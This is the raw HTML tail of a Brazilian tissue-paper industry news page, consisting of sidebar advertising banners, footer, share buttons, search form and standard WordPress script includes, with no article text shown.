class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_82785 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="82785" data-aid="7695" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ANPeA" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/03/BANNER-DYNATECH-TIDDUE-300X300.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_80751 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="80751" data-aid="7695" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/KLSmb" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/11/futura-lateral.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-24" class="container-wrapper widget "><div class="angwp_50932 _ning_outer ang_zone_50932 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_50932_1068062178" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_77011 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="77011" data-aid="50932" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/vSxOZ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/Banner-Nexum-300x150-1.png" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50832 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50832" data-aid="50932" data-lid="12" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/xMODv" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/TT_Tissue-Online_300x150_Card_PO.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-25" class="container-wrapper widget "><div class="angwp_7731 _ning_outer ang_zone_7731 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7731_377459109" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50871 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50871" data-aid="7731" data-lid="13" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/SAQqO" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50871/banner_limpeza_caixa_entrada_300x300.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_76788 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="76788" data-aid="7731" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/mIPSS" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/12/MicrosoftTeams-image-465.png" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_67451 _ning_cont _ning_hidden _align_center" data-size="300x250" data-bid="67451" data-aid="7731" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/IbVOT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/05/Banner-300-x-300-px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-26" class="container-wrapper widget "><div class="angwp_7732 _ning_outer ang_zone_7732 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7732_1683385840" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50893 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50893" data-aid="7732" data-lid="14" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/fFPgc" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/07/Buckman-Logo-300px-300px.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_60410 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="60410" data-aid="7732" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/gabCk" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/12/LORD-BANNER-300X300-copiar-1.png" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_50927 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50927" data-aid="7732" data-lid="15" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/kgEmQ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50927/Novo Projeto (5).jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-29" class="container-wrapper widget "><div class="angwp_7812 _ning_outer ang_zone_7812 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7812_690080355" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_61305 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="61305" data-aid="7812" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/CCJwI" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/07/Banner_Tissue_online-300x150_px_EN_neu.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_79083 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="79083" data-aid="7812" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/dkdZZ" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/79083/PS-0001-24A_tissue_350x150 (1).jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-27" class="container-wrapper widget "><div class="angwp_7734 _ning_outer ang_zone_7734 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7734_1611367669" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_82779 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="82779" data-aid="7734" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ygtdz" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/01/Novo-Projeto-5.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50883 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50883" data-aid="7734" data-lid="16" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/DwEbU" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50883/LOOKING300X3002.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-28" class="container-wrapper widget "><div class="angwp_7733 _ning_outer ang_zone_7733 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7733_146184478" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_87184 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="87184" data-aid="7733" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/dFjJU" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/09/JAKSPEL-BANNER-300X300-VERSAO-01.png" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_58194 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="58194" data-aid="7733" data-lid="17" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/AkgYL" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/58194/Weko Gif 300X300 Contorno preto v350.gif" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_79408 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="79408" data-aid="7733" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/FJBhp" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/04/banner_tissue_300x300.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-30" class="container-wrapper widget "><div class="angwp_50933 _ning_outer ang_zone_50933 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_50933_1447539375" class="_ning_zone_inner" style="width:300px; height:150px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:150px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50840 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50840" data-aid="50933" data-lid="18" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/ubvQm" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50840/ITM-BANNER-300x150px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-31" class="container-wrapper widget "><div class="angwp_7817 _ning_outer ang_zone_7817 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7817_169876749" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="15000"><div class="angwp_72578 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="72578" data-aid="7817" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/roUTM" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/72578/Novo Projeto (3).jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50923 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50923" data-aid="7817" data-lid="19" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/nqlFC" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50923/resized-helsten-ok2.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /--><div id="adni_widgets-32" class="container-wrapper widget "><div class="angwp_7818 _ning_outer ang_zone_7818 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7818_1931338807" class="_ning_zone_inner" style="width:300px; height:300px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:300px;"><div class="slide_1 slide" idle="20000"><div class="angwp_73551 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="73551" data-aid="7818" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/eaHjv" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/05/3_BANNER_-_INFASUL_SITE.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-5" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg" style="margin-top: 0px; margin-bottom: 5px;width: 250px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><p>O Tissue Online Brasil é referência para toda a cadeia produtiva de papel tissue, sendo o principal veículo de notícias exclusivamente dedicado a essa indústria no Brasil.</p>
<p>Este portal de notícias faz parte do Nexum Group, maior ecossistema de comunicação para conectar e dar visibilidade a fornecedores das indústrias de celulose, packaging, personal care e tissue na América Latina.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="social-2" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga o Tissue Online</div></div><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TissueOnline"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/tissueonline/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">Linkedin</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/user/tissueonline"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tissueonline/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=5511916486333"><span class="tie-social-icon fab fa-whatsapp"></span><span class="screen-reader-text">Whatsapp</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-4" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Contato:</div></div>			<div class="textwidget"><p data-pm-slice="1 1 []"><a class="ProsemirrorEditor-link" href="mailto:contato@nexumgroup.com.br">contato@nexumgroup.com.br</a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Todos os direitos reservados</div><div class="copyright-text copyright-text-second"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/nexum.svg"></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Por%20que%20fabricar%20papel%20toalha%20interfolhada&#038;url=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&#038;title=Por%20que%20fabricar%20papel%20toalha%20interfolhada" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&redirect_uri=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/&#038;redirect_uri=https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Por%20que%20fabricar%20papel%20toalha%20interfolhada%20https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botão Voltar ao topo</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Fechar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TissueOnline"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/tissueonline/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">Linkedin</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/user/tissueonline"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tissueonline/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=5511916486333"><span class="tie-social-icon fab fa-whatsapp"></span><span class="screen-reader-text">Whatsapp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://tissueonline.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/novo\/wp-*.php","\/novo\/wp-admin\/*","\/novo\/wp-content\/uploads\/*","\/novo\/wp-content\/*","\/novo\/wp-content\/plugins\/*","\/novo\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fechar</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">

										<form method="get" class="tie-popup-search-form" action="https://tissueonline.com.br/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Procurar por</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=571442767207264&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=Por+que+fabricar+papel+toalha+interfolhada&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12094&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tissueonline.com.br%2Fpor-que-fabricar-papel-toalha-interfolhada%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=571442767207264&ev=PageView&noscript=1&cd%5Bpost_category%5D=Artigos%2C+Tissue+no+Brasil&cd%5Bpage_title%5D=Por+que+fabricar+papel+toalha+interfolhada&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12094&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tissueonline.com.br%2Fpor-que-fabricar-papel-toalha-interfolhada%2F" alt=""></noscript>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-27 23:52:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/tissueon\/public_html\/novo\/wp-content\/uploads\/angwp\/","src":"https:\/\/tissueonline.com.br\/novo\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.3" id="_ning_global-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.3" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.3" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tissueonline.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
